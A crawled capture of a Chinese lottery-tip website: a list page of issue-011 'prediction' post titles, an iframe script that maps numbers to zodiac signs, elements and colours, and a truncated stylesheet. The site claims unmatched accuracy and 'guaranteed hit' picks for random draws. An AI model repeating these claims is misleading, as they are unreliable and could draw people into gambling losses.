

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://8xg.cc/tm_list.aspx?id=111
body_size: 2558
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <meta name="applicable-device" content="mobile" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta content="telephone=no" name="format-detection" />
    <link rel="stylesheet" type="text/css" href="/css/www/style.css">
    <link rel="stylesheet" href="/css/ui.css" />
    <script src="/js/jquery-1.11.2.min.js" type="9f2b8e56e6990fdcf2f7354f-text/javascript"></script>
    <script src="/js/common.js" type="9f2b8e56e6990fdcf2f7354f-text/javascript"></script>
    
    <title>【镇坛之宝】www.8xg.cc：全网公认資料最準,全球開獎最快,最新公式規律齊全,長期免費公開.</title>
    <meta name="keywords" content="【镇坛之宝】www.8xg.cc：全网公认資料最準,全球開獎最快,最新公式規律齊全,長期免費公開." />
    <meta name="description" content="【镇坛之宝】www.8xg.cc：全网公认資料最準,全球開獎最快,最新公式規律齊全,長期免費公開." />
</head>
<body>
     <!-- 顶部导航栏 -->
    <div class="header clearfix index-header">
        <div class="logo-box clearfix">
            <div class="logo">
                <img src="/css/www/ztzb.png" alt="" class="logo-img">
            </div>
            <div class="bank">
                <img src="/css/www/zkkj.png" alt="">
            </div>
        </div>
        <div class="headnav">
            <li value="#pgt"><a href="https://6gp.net/" target="_blank">挂牌</a></li>
            <li value="#tsp"><a href="/tm_list.aspx?id=4" target="_blank">解挂</a></li>
            <li value="#jbp"><a href="/tm_waptitle.aspx" target="_blank">直播</a></li>
            <li value="#gsgl"><a href="/tm_list.aspx?id=39" target="_blank">记录</a></li>
            <li value="#gsgl"><a href="/tm_list.aspx?id=41" target="_blank">属性</a></li>
            <li value="#cs"><a href="/tm_list.aspx?id=40" target="_blank">日期</a></li>
            <li value="#lbwb"><a href="/tm_default.aspx" target="_blank">大全</a></li>
        </div>
    </div>
    <!-- 顶部导航栏 End-->


    <div class="dbt">
        <img src="/css/www/8logo.jpg" width="100%" />
    </div>


    
    
    
  <!-- news -->
    <DIV class="box pad" id="yxym">
  <table border="0" width="100%" bgcolor="#FF0000">
	<tr>
		<td align="center" bgcolor="#330000">
	
	<font size="5" color="#00FF33"><span lang="zh-cn">请记住</span>网址</font><font size="5" color="#FF0000">:</font><font size="6" color="#FF3366" face="微软雅黑">8</font><FONT color="#FFFF00" 
      size="6" face="微软雅黑">xg</FONT><FONT color="#00FFFF" 
      size="5">.CC</FONT><font size="5" color="#FF6600">镇坛之宝</font>
    </td>
	</tr>		
	</table></DIV>   
    
    
    
    
    
    

 <!--广告网站开奖导航-->
<div class="white-box">  
<script type="9f2b8e56e6990fdcf2f7354f-text/javascript" src="/js/网址广告/ggggwz.js"></script>    
</div>           




    


    <!--标题start-->
    <div class="box pad" id="yxym">
        <div class="list-title">生财有道</div>

        <table border="1" width="100%" class="duilianpt" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
            <tr>
                <td>
                    <!--帖子内容-->
                    <ul class="ui-list">
                        <li>1.<a href='tm_article.aspx?id=1857167&p=1&lid=111&Curl='>011期:生财有道四肖八码</a></li><li>2.<a href='tm_article.aspx?id=1857168&p=1&lid=111&Curl='>011期:生财有道六肖中特</a></li><li>3.<a href='tm_article.aspx?id=1857169&p=1&lid=111&Curl='>011期:生财有道七尾中特</a></li><li>4.<a href='tm_article.aspx?id=1857170&p=1&lid=111&Curl='>011期:生财有道平特一肖</a></li><li>5.<a href='tm_article.aspx?id=1857171&p=1&lid=111&Curl='>011期:生财有道特码大小</a></li><li>6.<a href='tm_article.aspx?id=1857172&p=1&lid=111&Curl='>011期:生财有道野兽家畜</a></li><li>7.<a href='tm_article.aspx?id=1857173&p=1&lid=111&Curl='>011期:生财有道15码必中</a></li>
                    </ul>                                         
                </td>
            </tr>
        </table>
 </div>   
  <!--标题start-->
    
    
    
    <!--返回页码stat-->   
   <div class="box pad" id="yxym">
      <table border="0" width="100%">
          		<tr>	
			<td align="center"><font face="Tahoma" size="5">
			<a target="_blank" href="https://m.ztzb.vip/" style="text-decoration: none; font-weight: 700">		
               <font color="#FF0000">点击</font>返回网站首页</a></font></td>		
        		</tr>	    
	</table>
    </div>   
  <!--返回页码end-->      
  










    <div class="box pad" id="yxym">
        <div class="list-title">2022年属性知识</div>
        <table border="0" width="100%" cellspacing="0" cellpadding="0" bgcolor="#ffffff">
            <tr>
                <td><iframe height="1360" border="0" frameBorder="0" width="100%" name="I11" marginwidth="1" marginheight="1" scrolling="yes" target="_blank" src="/zl/sx_iframe.aspx"></iframe></td>
            </tr>
        </table>
    </div>







    <div class="box pad" id="yxym">
        <div class="foot-img">
            <p class="copyright"><font color="#000000">说明：本论坛所提供的内容、资料、图片和资讯，只应用在合法的资料探讨，暂不适用于其它，外围和使用。特此声明！</font></p>
            <p class="copyright"><font color="#000000">论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</font><b><a target="_blank" href="http://"><font color="#000000" size="4">『</font><font color="#00FF00" size="4">广告合作</font><font color="#000000" size="4">』</font></a></b></p>
            <p class="copyright">
                <font color="#000000">【镇坛之宝】域名：</font><font color="#00FF00">www.</font><font color="#FF0000">8xg</font><font color="#FF0000">.cc</font>
                <font color="#000000">
                    長期收集各類最新、最準確的每期文字資料大全，最快開獎，公式規律盡在镇坛之宝!
                </font>
            </p>
        </div>
    </div>


<div style="display:none">
<!--统计代码-->
<script type="9f2b8e56e6990fdcf2f7354f-text/javascript" src="https://s9.cnzz.com/z.js?id=1281336605"></script>
</div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9f2b8e56e6990fdcf2f7354f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38e9941327444fc5b3f254dc2d94a656","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://8xg.cc/zl/sx_iframe.aspx
body_size: 2867
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" type="text/css" href="/css/tool/style.css">
    <script src="/js/jquery-1.11.2.min.js" type="da3be05af8567c03bd00cc7b-text/javascript"></script>
    <script src="/js/LunarSolarConverter.js" type="da3be05af8567c03bd00cc7b-text/javascript"></script>
    <title>号码属性</title>
    <script type="da3be05af8567c03bd00cc7b-text/javascript">
        var wxsx = ["金", "金", "火", "火", "木", "木", "土", "土", "金", "金", "火", "火", "水", "水", "土", "土", "金", "金", "木", "木", "水", "水", "土", "土", "火", "火", "木", "木", "水", "水"];
        var sxdy = [["猴", "虎"], ["羊", "牛"], ["马", "鼠"], ["蛇", "兔"], ["龙", "狗"], ["兔", "鸡"], ["虎", "猴"], ["牛", "羊"], ["鼠", "马"], ["猪", "蛇"], ["狗", "龙"], ["鸡", "兔"]];
        var xcxx = ["鼠 冲 马", "牛 冲 羊", "虎 冲 猴", "兔 冲 鸡", "龙 冲 狗", "蛇 冲 猪", "马 冲 鼠", "羊 冲 牛", "猴 冲 虎", "鸡 冲 兔", "狗 冲 龙", "猪 冲 蛇"];
        var bsrb = ["01", "02", "07", "08", "12", "13", "18", "19", "23", "24", "29", "30", "34", "35", "40", "45", "46"];
        var bsbb = ["03", "04", "09", "10", "14", "15", "20", "25", "26", "31", "36", "37", "41", "42", "47", "48"];
        var bslb = ["05", "06", "11", "16", "17", "21", "22", "27", "28", "32", "33", "38", "39", "43", "44", "49"];

        var nowdata = new Date();
        var LunarCalendarYear = 0; //当前农历年分可以修改，0--为当前时间转为农历年份
        if (LunarCalendarYear === 0) {
            LunarCalendarYear = GetDateLunarYear(nowdata); //转为农历年份
        }

        //获得波色
        function getBose(num) {
            if (bsrb.indexOf(num) != -1) {
                return "#f00";
            } else if (bsbb.indexOf(num) != -1) {
                return "#36f";
            } else {
                return "#093";
            }
        }

        //获得十二生肖对照
        function getZodiac(num) {
            var wb = "";
            for (var i = 0; i < 5; i++) {
                var number = i * 12 + num;
                var snumber = (number < 10) ? "0" + String(number) : String(number);
                if (number < 50) {
                    wb = wb + '<span style="background:' + getBose(snumber) + '">' + snumber + '</span>';
                }
            }
            return '<dt>' + sxdy[(2016 - LunarCalendarYear + num + 23) % 12][0] + '<img src="/css/tool/' + String((2016 - LunarCalendarYear + num + 23) % 12) + '.gif" />[冲 ' + sxdy[(2016 - LunarCalendarYear + num + 23) % 12][1] + ']</dt><dd>' + wb + '</dd>';
        }

        //获得五行对照
        function getWuhang(wx) {
            for (i = 1; i < 50; i++) {
                var si = (i < 10) ? "0" + String(i) : String(i);
                if (wxsx[(120 + LunarCalendarYear - 1983 - parseInt(si)) % 30] == wx) {
                    document.write('<span style="background:' + getBose(si) + '">' + si + '</span>&nbsp;');
                }
            }
        }

        //返回上页
        function historyBack() {
            var ref = document.referrer;
            if (ref.length > 0) {
                window.history.back(-1);
            } else {
                window.location.href = "/"
            }
        }
    </script>
</head>
<body>

    <!--十二生肖对照-->
    <div class="box">
        <div class="sesx sx">
            <div class="title">
                <script type="da3be05af8567c03bd00cc7b-text/javascript">document.write(LunarCalendarYear + sxdy[(2016 - LunarCalendarYear + 1 + 23) % 12][0])</script>年（十二生肖对照）
            </div>
            <ul class="clearfix">
                <script type="da3be05af8567c03bd00cc7b-text/javascript">
                    for (var i = 1; i <= 12; i++) {
                        document.write("<li><dl>" + getZodiac(i) + "</dl></li>");
                    }
                </script>
            </ul>
        </div>
    </div>

    <!--五行对照-->
    <div class="box sx">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <colgroup>
                <col width="60">
            </colgroup>
            <tbody>
                <tr>
                    <th colspan="2">
                        <script type="da3be05af8567c03bd00cc7b-text/javascript">document.write(LunarCalendarYear)</script>年五行对照
                    </th>
                </tr>
                <tr>
                    <td><font color="#ffcc00">金</font></td>
                    <td class="a-left" id="sx_wx_j">
                        <script type="da3be05af8567c03bd00cc7b-text/javascript">getWuhang("金")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#33cc33">木</font></td>
                    <td class="a-left" id="sx_wx_m">
                        <script type="da3be05af8567c03bd00cc7b-text/javascript">getWuhang("木")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#3399ff">水</font></td>
                    <td class="a-left" id="sx_wx_s">
                        <script type="da3be05af8567c03bd00cc7b-text/javascript">getWuhang("水")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#ff6600">火</font></td>
                    <td class="a-left" id="sx_wx_h">
                        <script type="da3be05af8567c03bd00cc7b-text/javascript">getWuhang("火")</script>
                    </td>
                </tr>
                <tr>
                    <td><font color="#cc9900">土</font></td>
                    <td class="a-left" id="sx_wx_t">
                        <script type="da3be05af8567c03bd00cc7b-text/javascript">getWuhang("土")</script>
                    </td>
                </tr>
            </tbody>
        </table>
    </div>

    <!--波色对照-->
    <div class="box">
        <table>
            <tr>
                <th colspan="2" class="title">波色对照</th>
            </tr>
            <tr>
                <td class="left"><font color="#ff0000">红波</font></td>
                <td>
                    <span class="ball bg_red">01</span>
                    <span class="ball bg_red">02</span>
                    <span class="ball bg_red">07</span>
                    <span class="ball bg_red">08</span>
                    <span class="ball bg_red">12</span>
                    <span class="ball bg_red">13</span>
                    <span class="ball bg_red">18</span>
                    <span class="ball bg_red">19</span>
                    <span class="ball bg_red">23</span>
                    <span class="ball bg_red">24</span>
                    <span class="ball bg_red">29</span>
                    <span class="ball bg_red">30</span>
                    <span class="ball bg_red">34</span>
                    <span class="ball bg_red">35</span>
                    <span class="ball bg_red">40</span>
                    <span class="ball bg_red">45</span>
                    <span class="ball bg_red">46</span>
                </td>
            </tr>
            <tr>
                <td class="left"><font color="#3366ff">蓝波</font></td>
                <td>
                    <span class="ball bg_blue">03</span>
                    <span class="ball bg_blue">04</span>
                    <span class="ball bg_blue">09</span>
                    <span class="ball bg_blue">10</span>
                    <span class="ball bg_blue">14</span>
                    <span class="ball bg_blue">15</span>
                    <span class="ball bg_blue">20</span>
                    <span class="ball bg_blue">25</span>
                    <span class="ball bg_blue">26</span>
                    <span class="ball bg_blue">31</span>
                    <span class="ball bg_blue">36</span>
                    <span class="ball bg_blue">37</span>
                    <span class="ball bg_blue">41</span>
                    <span class="ball bg_blue">42</span>
                    <span class="ball bg_blue">47</span>
                    <span class="ball bg_blue">48</span>
                </td>
            </tr>
            <tr>
                <td class="left"><font color="#009933">绿波</font></td>
                <td>
                    <span class="ball bg_green">05</span>
                    <span class="ball bg_green">06</span>
                    <span class="ball bg_green">11</span>
                    <span class="ball bg_green">16</span>
                    <span class="ball bg_green">17</span>
                    <span class="ball bg_green">21</span>
                    <span class="ball bg_green">22</span>
                    <span class="ball bg_green">27</span>
                    <span class="ball bg_green">28</span>
                    <span class="ball bg_green">32</span>
                    <span class="ball bg_green">33</span>
                    <span class="ball bg_green">38</span>
                    <span class="ball bg_green">39</span>
                    <span class="ball bg_green">43</span>
                    <span class="ball bg_green">44</span>
                    <span class="ball bg_green">49</span>
                </td>
            </tr>
        </table>
    </div>

    <!--合数单双-->
    <div class="box">
        <table>
            <tr>
                <th colspan="2" class="title">合数单双</th>
            </tr>
            <tr>
                <td class="left">合数单</td>
                <td>
                    <span class="ball bg_red">01</span>
                    <span class="ball bg_blue">03</span>
                    <span class="ball bg_green">05</span>
                    <span class="ball bg_red">07</span>
                    <span class="ball bg_blue">09</span>
                    <span class="ball bg_blue">10</span>
                    <span class="ball bg_red">12</span>
                    <span class="ball bg_blue">14</span>
                    <span class="ball bg_green">16</span>
                    <span class="ball bg_red">18</span>
                    <span class="ball bg_green">21</span>
                    <span class="ball bg_red">23</span>
                    <span class="ball bg_blue">25</span>
                    <span class="ball bg_green">27</span>
                    <span class="ball bg_red">29</span>
                    <span class="ball bg_red">30</span>
                    <span class="ball bg_green">32</span>
                    <span class="ball bg_red">34</span>
                    <span class="ball bg_blue">36</span>
                    <span class="ball bg_green">38</span>
                    <span class="ball bg_blue">41</span>
                    <span class="ball bg_green">43</span>
                    <span class="ball bg_red">45</span>
                    <span class="ball bg_blue">47</span>
                    <span class="ball bg_green">49</span>
                </td>
            </tr>
            <tr>
                <td class="left">合数双</td>
                <td>
                    <span class="ball bg_red">02</span>
                    <span class="ball bg_blue">04</span>
                    <span class="ball bg_green">06</span>
                    <span class="ball bg_red">08</span>
                    <span class="ball bg_green">11</span>
                    <span class="ball bg_red">13</span>
                    <span class="ball bg_blue">15</span>
                    <span class="ball bg_green">17</span>
                    <span class="ball bg_red">19</span>
                    <span class="ball bg_blue">20</span>
                    <span class="ball bg_green">22</span>
                    <span class="ball bg_red">24</span>
                    <span class="ball bg_blue">26</span>
                    <span class="ball bg_green">28</span>
                    <span class="ball bg_blue">31</span>
                    <span class="ball bg_green">33</span>
                    <span class="ball bg_red">35</span>
                    <span class="ball bg_blue">37</span>
                    <span class="ball bg_green">39</span>
                    <span class="ball bg_red">40</span>
                    <span class="ball bg_blue">42</span>
                    <span class="ball bg_green">44</span>
                    <span class="ball bg_red">46</span>
                    <span class="ball bg_blue">48</span>
                </td>
            </tr>
        </table>
    </div>

    <!--生肖属性-->
    <div class="box">
        <table class="attribute">
            <tr>
                <th colspan="2" class="title">生肖属性</th>
            </tr>
            <tr><td><span>家禽： </span>牛、马、羊、鸡、狗、猪</td></tr>
            <tr><td><span>野兽： </span>鼠、虎、兔、龙、蛇、猴</td></tr>

            <tr><td><span>吉美： </span>兔、龙、蛇、马、羊、鸡</td></tr>
            <tr><td><span>凶丑： </span>鼠、牛、虎、猴、狗、猪</td></tr>

            <tr><td><span>阴性： </span>鼠、龙、蛇、马、狗、猪</td></tr>
            <tr><td><span>阳性： </span>牛、虎、兔、羊、猴、鸡</td></tr>

            <tr><td><span>单笔： </span>鼠、龙、蛇、马、鸡、猪</td></tr>
            <tr><td><span>双笔： </span>牛、虎、兔、羊、猴、狗</td></tr>

            <tr><td><span>天肖： </span>牛、兔、龙、马、猴、猪</td></tr>
            <tr><td><span>地肖： </span>鼠、虎、蛇、羊、鸡、狗</td></tr>

            <tr><td><span>黑中： </span>兔、龙、蛇、马、羊、猴</td></tr>
            <tr><td><span>白边： </span>鼠、牛、虎、鸡、狗、猪</td></tr>

            <tr><td><span>女肖： </span>兔、蛇、羊、鸡、猪(五宫肖)</td></tr>
            <tr><td><span>男肖： </span>鼠、牛、虎、龙、马、猴、狗</td></tr>

            <tr><td><span>三合： </span>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td></tr>
            <tr><td><span>六合： </span>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td></tr>

            <tr><td><span>琴： </span>兔蛇鸡<i></i><span>棋： </span>鼠牛狗<i></i><span>书： </span>虎龙马<i></i><span>画： </span>羊猴猪<i></i></td></tr>
            <tr><td><span>春： </span>虎兔龙<i></i><span>夏： </span>蛇马羊<i></i><span>秋： </span>猴鸡狗<i></i><span>冬： </span>鼠牛猪<i></i></td></tr>
            <tr><td><span>红肖： </span>马兔鼠鸡<i></i><span>蓝肖： </span>蛇虎猪猴<i></i><span>绿肖： </span>羊龙牛狗<i></i></td></tr>
        </table>
    </div>

<div style="display:none">
<!--统计代码-->
<script type="da3be05af8567c03bd00cc7b-text/javascript" src="https://s9.cnzz.com/z.js?id=1281336605"></script>
</div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="da3be05af8567c03bd00cc7b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38e9941327444fc5b3f254dc2d94a656","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://8xg.cc/css/www/style.css
body_size: 5995
content:
@charset "utf-8";

* {
	padding: 0;
	border: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html, body {
	font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
	color: #000;
	font-size: 14px;
}

html {
	background: url(bg.gif) top left repeat #EEEFEA;
	background-attachment: fixed;
}

body {
	max-width: 800px;
	margin: 0 auto;
	/* overflow-x: hidden; */
}

/*header*/
.header {
	position: fixed;
	z-index: 99;
	height: 61px;
	width: 100%;
	max-width: 800px;
	background-image: linear-gradient(to right, #80C080, #80A080, #80C080, #80A080, #80C080, #80A080, #80C080);
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

	.header.index-header {
		height: 96px;
	}

	.header .head-title-img {
		position: relative;
		/*	background: rgba(0,0,0,0.6);*/
	}

.head-title-img .natural {
	display: block;
	position: absolute;
	top: 2px;
	width: 60px;
	height: 60px;
	left: 50%;
	margin-left: -30px;
	-webkit-animation: z 5s linear 0s infinite;
	-moz-animation: z 5s linear 0s infinite;
	-ms-animation: z 5s linear 0s infinite;
	animation: z 5s linear 0s infinite;
	box-shadow: 0px 0px 20px #000;
	border-radius: 50%;
}

@-webkit-keyframes z {
	from {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
	}

	to {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
	}
}

.header .logo-box {
	height: 50px;
}

.header .logo {
	float: left;
	height: 50px;
	margin-left: 10px;
}

	.header .logo .logo-img {
		width: 208px;
		height: 50px;
	}

.header .bank {
	float: right;
	position: relative;
	width: 80px;
	height: 50px;
}

	.header .bank a {
		display: block;
		color: #fff;
		font-size: 12pt;
		text-align: center;
		padding-top: 14px;
	}

	.header .bank img {
		display: block;
		width: 75px;
		height: 50px;
		margin: 0 auto;
	}


ol, ul {
	list-style: none;
}

a:link {
	text-decoration: none;
}

a:visited {
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
	color: #FF0000;
}

a:active {
	text-decoration: none;
}

a:focus {
	outline: none;
}

a.hidefocus {
	outline: none
}

.clearfix:before, .clearfix:after {
	content: "";
	display: table;
}

.clearfix:after {
	clear: both;
}



.nullbox {
	height: 91px;
}

.subnullbox {
	height: 61px;
}

/*nav*/
.nav {
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	overflow: hidden;
	border-top: 1px solid #000;
}

	.nav span {
		display: block;
		float: left;
		height: 30px;
		line-height: 30px;
		width: 16.66%;
		text-align: center;
		cursor: pointer;
	}

		.nav span:hover {
			background: #292929;
		}

	.nav.pf span:hover {
	}

.box {
	padding: 3px;
	margin: 3px 0;
	border-radius: 5px;
	overflow: hidden;
	background-image: linear-gradient(to right, #80C080, #80A080, #80C080, #80A080, #80C080, #80A080, #80C080);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);
}

.dbt img {
	margin-top: 96px;
	margin-bottom: -8px;
}

/*news*/
.news-title {
	float: left;
	height: 35px;
	line-height: 35px;
	padding-left: 5px;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
}

	.news-title img {
		display: block;
		float: left;
		width: 35px;
		height: 35px;
		margin-right: 5px;
	}

.txtMarquee-left {
	padding: 0 1px;
	width: auto;
	position: relative;
	height: 35px;
	line-height: 35px;
	overflow: hidden;
}

	.txtMarquee-left .bd ul {
		overflow: hidden;
		zoom: 1;
	}

		.txtMarquee-left .bd ul li {
			margin-right: 20px;
			float: left;
			height: 35px;
			line-height: 35px;
			text-align: left;
			_display: inline;
			width: auto !important;
			color: #000;
		}
			.txtMarquee-left .bd ul li a {
				color: #fff;
			}

				.txtMarquee-left .bd ul li a:hover {
					text-decoration: underline;
				}


.headnav {
	margin-top: 59px;
	position: fixed;
	width: 100%;
	max-width: 800px;
	height: 30px;
	top: 0px;
	background-color: #;
	z-index: 2;
	overflow: hidden;
	box-shadow: 0px 1px 5px #000;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

	.headnav li {
		display: block;
		color: #FFFFFF;
		float: left;
		width: 14.28%;
		height: 30px;
		line-height: 30px;
		text-align: center;
		font-weight: bold;
		cursor: pointer;
		font-size: 12pt;
		float: left;
	}

		.headnav li a {
			color: #FFFF00
		}

			.headnav li a:hover {
				color: #ff0000;
				background-color: #FFFF00;
			}

.spareURL p {
	font-size: 15pt;
	font-weight: 700;
	font-family: "Microsoft YaHei";
	color: #ff0000;
	text-align: center;
}

.spareURL a {
	display: block;
	float: left;
	width: 33.33%;
	text-align: center;
	font-size: 16pt;
	color: rgb(255, 0, 0);
	font-weight: bold;
	text-shadow: 0px 0px 5px #FFFF00;
	animation-name: pulse;
	animation-duration: 1s;
	animation-fill-mode: both;
	animation-iteration-count: infinite;
	text-decoration: none;
}

@keyframes pulse {
	0% {
		transform: scaleX(1)
	}

	50% {
		transform: scale3d(1.2,1.2,1.2)
	}

	to {
		transform: scaleX(1)
	}
}

@media screen and (max-width: 720px) {
	.spareURL a {
		font-size: 10pt;
	}
}

/*content*/
.subnav {
	border-radius: 5px;
	padding: 5px 0;
	background: rgba(255,255,255,0.8);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#c8ffffff, endcolorstr=#c8ffffff);
	overflow: hidden;
}

	.subnav a {
		display: block;
		float: left;
		width: 20%;
		text-align: center;
		font-size: 12pt;
		color: #000;
		font-weight: bold;
		text-shadow: 0px 2px 1px #ff9c00;
	}

		.subnav a img {
			display: block;
			width: 84px;
			height: 76px;
			margin: 0 auto 2px;
			animation-duration: 1s;
			animation-fill-mode: both;
		}

		.subnav a:nth-child(1) img, .subnav a:nth-child(2) img {
			animation-name: fadeInLeft;
		}

		.subnav a:nth-child(3) img {
			animation-name: bounceInDown;
		}

		.subnav a:nth-child(4) img, .subnav a:nth-child(5) img {
			animation-name: fadeInRight;
		}

.ggimg {
	margin: 5px 0;
}

	.ggimg a img {
		width: 60px;
		height: 60px;
	}

.list_bbs {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

	.list_bbs li {
		padding: 5px;
		font-size: 16pt;
		border: 1px solid #cccccc;
		display: flex;
		align-items: center;
	}

		.list_bbs li img:first-child {
			margin-right: 5px;
		}

		.list_bbs li a {
			color: #000000;
			text-decoration: none;
		}

			.list_bbs li a:hover {
				color: #ff0000;
				transform: translate(1px, 1px);
				text-decoration: underline;
			}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translate3d(-100%,0,0)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		transform: translate3d(100%,0,0)
	}

	to {
		opacity: 1;
		transform: none
	}
}

@keyframes bounceInDown {
	0%,60%,75%,90%,to {
		animation-timing-function: cubic-bezier(.215,.61,.355,1)
	}

	0% {
		opacity: 0;
		transform: translate3d(0,-3000px,0)
